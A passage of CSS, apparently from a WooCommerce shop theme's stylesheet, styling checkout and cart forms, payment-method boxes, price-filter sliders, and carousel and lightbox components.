textarea{box-sizing:border-box;width:100%;margin:0;outline:0;}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce .order_details{margin:0 0 1.5em;list-style:none}.woocommerce .order_details:after,.woocommerce .order_details:before{content:" ";display:table}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce .order_details li:last-of-type{border:none}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none}.woocommerce .widget_layered_nav ul li{ list-style:none}.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_layered_nav ul li:before{content:" ";display:table}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li a:before{font-weight:400;line-height:1;content:"";color:#a00;font-family:WooCommerce;speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;text-decoration:none}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:1px 0}.woocommerce .widget_layered_nav ul li.chosen a:before{margin-right:.618em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a:before{margin-right:.618em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em;margin-top:1em;}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:0;top:-.25em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#ccc;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce-account .addresses .title:after,.woocommerce-account .addresses .title:before{content:" ";display:table}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none}.woocommerce-cart table.cart .product-thumbnail{min-width:32px}.woocommerce-cart table.cart img{width:65px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th{vertical-align:middle}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #d3ced2;margin:0 4px 0 0;outline:0;}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;}.woocommerce-cart .wc-proceed-to-checkout{padding:1em 0;text-align:right}.woocommerce-cart .wc-proceed-to-checkout:after,.woocommerce-cart .wc-proceed-to-checkout:before{content:" ";display:table}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{text-align:center;margin-bottom:1em}.woocommerce-cart .cart-collaterals .shipping_calculator .button{width:100%;float:none;display:block}.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none}.woocommerce-checkout #payment ul.payment_methods li:after,.woocommerce-checkout #payment ul.payment_methods li:before,.woocommerce-checkout #payment ul.payment_methods:after,.woocommerce-checkout #payment ul.payment_methods:before{content:" ";display:table}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777;font-size:.83em}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;border-left:0}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table th{width:25%}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;padding:6px 0;line-height:2em}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#77a464}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}.woocommerce-checkout .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .notes{clear:left}.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#777;font-weight:400}.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}.single-product .twentythirteen p.stars,.woocommerce-checkout #payment ul.payment_methods li:after,.woocommerce-checkout #payment ul.payment_methods:after,.woocommerce-checkout .checkout .shipping_address{clear:both}.woocommerce-checkout #payment{background:#ebe9eb;}.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#bbb3b9 #c7c1c6 #c7c1c6}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bbb3b9}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bbb3b9}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bbb3b9}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/visa.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/mastercard.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/laser.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/diners.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/maestro.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/jcb.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/amex.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/images/icons/credit-cards/discover.png)}.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#777;font-weight:400}.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product div.thumbnails a.first,.woocommerce #content div.product div.thumbnails:after,.woocommerce .cart-collaterals:after,.woocommerce .col2-set:after,.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails:after,.woocommerce ul.products,.woocommerce ul.products li.first,.woocommerce ul.products:after,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page .cart-collaterals:after,.woocommerce-page .col2-set:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page ul.products,.woocommerce-page ul.products li.first,.woocommerce-page ul.products:after{clear:both}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;padding:1em}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;padding:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:before,.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:before,.woocommerce-page div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before{content:" ";display:table}.woocommerce #content div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:150px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label{display:none}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:left;height:auto}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:left;width:47%;overflow:visible}.woocommerce #payment #place_order,.woocommerce form .form-row-last,.woocommerce-page #payment #place_order,.woocommerce-page form .form-row-last{float:right}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:right;padding:0 1em}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}.twentyfourteen .tfwc .product .images img{margin-bottom:1em}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8; }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #CCC; }
.mfp-preloader a:hover {
color: #FFF; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
box-shadow: none;
touch-action: manipulation; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace; }
.mfp-close:hover,
.mfp-close:focus {
opacity: 1; }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333; }
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent; }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1; }
.mfp-arrow:before,
.mfp-arrow:after {
content: '';
display: block;
width: 0;
height: 0;
